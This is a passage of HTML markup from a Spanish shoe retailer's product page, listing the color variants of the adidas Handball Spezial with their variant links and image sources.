     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                verde/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037140&amp;showDropdown=color"
                        title="GREEN"
                        data-variant-id="AW_1001010A_8037140_05"
                        data-variant-ids="[&quot;AW_1001010A_8037140_05&quot;,&quot;AW_1001010A_8037140_07&quot;,&quot;AW_1001010A_8037140_08&quot;,&quot;AW_1001010A_8037140_09&quot;,&quot;AW_1001010A_8037140_10&quot;,&quot;AW_1001010A_8037140_11&quot;,&quot;AW_1001010A_8037140_13&quot;,&quot;AW_1001010A_8037140_14&quot;]"
                        data-color="8037140"
                        data-color-display-value="GREEN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/amarillo"
     title="adidas Handball Spezial, verde/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                verde/amarillo
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039191&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_1001010A_8039191_05"
                        data-variant-ids="[&quot;AW_1001010A_8039191_05&quot;,&quot;AW_1001010A_8039191_07&quot;,&quot;AW_1001010A_8039191_08&quot;,&quot;AW_1001010A_8039191_09&quot;,&quot;AW_1001010A_8039191_10&quot;,&quot;AW_1001010A_8039191_11&quot;,&quot;AW_1001010A_8039191_13&quot;,&quot;AW_1001010A_8039191_14&quot;]"
                        data-color="8039191"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     title="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                azul/naranja/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034151&amp;showDropdown=color"
                        title="BEIGE"
                        data-variant-id="AW_1001010A_8034151_05"
                        data-variant-ids="[&quot;AW_1001010A_8034151_05&quot;,&quot;AW_1001010A_8034151_07&quot;,&quot;AW_1001010A_8034151_08&quot;,&quot;AW_1001010A_8034151_09&quot;,&quot;AW_1001010A_8034151_10&quot;,&quot;AW_1001010A_8034151_11&quot;,&quot;AW_1001010A_8034151_13&quot;,&quot;AW_1001010A_8034151_14&quot;,&quot;AW_1001010A_8034151_16&quot;,&quot;AW_1001010A_8034151_17&quot;]"
                        data-color="8034151"
                        data-color-display-value="BEIGE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/beige"
     title="adidas Handball Spezial, marr&oacute;n/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                marr&oacute;n/beige
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037184&amp;showDropdown=color"
                        title="GREEN"
                        data-variant-id="AW_1001010A_8037184_05"
                        data-variant-ids="[&quot;AW_1001010A_8037184_05&quot;,&quot;AW_1001010A_8037184_07&quot;,&quot;AW_1001010A_8037184_08&quot;,&quot;AW_1001010A_8037184_09&quot;,&quot;AW_1001010A_8037184_10&quot;,&quot;AW_1001010A_8037184_11&quot;,&quot;AW_1001010A_8037184_13&quot;,&quot;AW_1001010A_8037184_14&quot;,&quot;AW_1001010A_8037184_15&quot;,&quot;AW_1001010A_8037184_17&quot;]"
                        data-color="8037184"
                        data-color-display-value="GREEN"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/beige"
     title="adidas Handball Spezial, gris/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                gris/beige
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034150&amp;showDropdown=color"
                        title="BEIGE"
                        data-variant-id="AW_1001010A_8034150_05"
                        data-variant-ids="[&quot;AW_1001010A_8034150_05&quot;,&quot;AW_1001010A_8034150_07&quot;,&quot;AW_1001010A_8034150_08&quot;,&quot;AW_1001010A_8034150_09&quot;,&quot;AW_1001010A_8034150_10&quot;,&quot;AW_1001010A_8034150_11&quot;,&quot;AW_1001010A_8034150_13&quot;,&quot;AW_1001010A_8034150_14&quot;]"
                        data-color="8034150"
                        data-color-display-value="BEIGE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BEIGE"
     title="adidas Handball Spezial, BEIGE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                BEIGE
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039242&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_1001010A_8039242_05"
                        data-variant-ids="[&quot;AW_1001010A_8039242_05&quot;,&quot;AW_1001010A_8039242_07&quot;,&quot;AW_1001010A_8039242_08&quot;,&quot;AW_1001010A_8039242_09&quot;,&quot;AW_1001010A_8039242_10&quot;,&quot;AW_1001010A_8039242_11&quot;,&quot;AW_1001010A_8039242_13&quot;,&quot;AW_1001010A_8039242_14&quot;,&quot;AW_1001010A_8039242_16&quot;,&quot;AW_1001010A_8039242_17&quot;]"
                        data-color="8039242"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                BLU
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8035151&amp;showDropdown=color"
                        title="BORDEAUX"
                        data-variant-id="AW_1001010A_8035151_07"
                        data-variant-ids="[&quot;AW_1001010A_8035151_07&quot;,&quot;AW_1001010A_8035151_08&quot;,&quot;AW_1001010A_8035151_09&quot;,&quot;AW_1001010A_8035151_10&quot;,&quot;AW_1001010A_8035151_11&quot;,&quot;AW_1001010A_8035151_13&quot;,&quot;AW_1001010A_8035151_14&quot;]"
                        data-color="8035151"
                        data-color-display-value="BORDEAUX"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos"
     title="adidas Handball Spezial, burdeos"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                burdeos
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034146&amp;showDropdown=color"
                        title="BEIGE"
                        data-variant-id="AW_1001010A_8034146_10"
                        data-variant-ids="[&quot;AW_1001010A_8034146_10&quot;,&quot;AW_1001010A_8034146_11&quot;,&quot;AW_1001010A_8034146_12&quot;,&quot;AW_1001010A_8034146_13&quot;,&quot;AW_1001010A_8034146_14&quot;,&quot;AW_1001010A_8034146_15&quot;,&quot;AW_1001010A_8034146_16&quot;,&quot;AW_1001010A_8034146_17&quot;,&quot;AW_1001010A_8034146_18&quot;]"
                        data-color="8034146"
                        data-color-display-value="BEIGE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/blanco"
     title="adidas Handball Spezial, marr&oacute;n/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                marr&oacute;n/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8036208&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_1001010A_8036208_05"
                        data-variant-ids="[&quot;AW_1001010A_8036208_05&quot;,&quot;AW_1001010A_8036208_07&quot;,&quot;AW_1001010A_8036208_08&quot;,&quot;AW_1001010A_8036208_09&quot;,&quot;AW_1001010A_8036208_10&quot;,&quot;AW_1001010A_8036208_11&quot;,&quot;AW_1001010A_8036208_13&quot;,&quot;AW_1001010A_8036208_14&quot;,&quot;AW_1001010A_8036208_12&quot;]"
                        data-color="8036208"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, negro/blanco"
     title="adidas Handball Spezial, negro/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                negro/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039208&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_1001010A_8039208_05"
                        data-variant-ids="[&quot;AW_1001010A_8039208_05&quot;,&quot;AW_1001010A_8039208_07&quot;,&quot;AW_1001010A_8039208_08&quot;,&quot;AW_1001010A_8039208_09&quot;,&quot;AW_1001010A_8039208_10&quot;,&quot;AW_1001010A_8039208_11&quot;,&quot;AW_1001010A_8039208_13&quot;,&quot;AW_1001010A_8039208_14&quot;]"
                        data-color="8039208"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     title="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
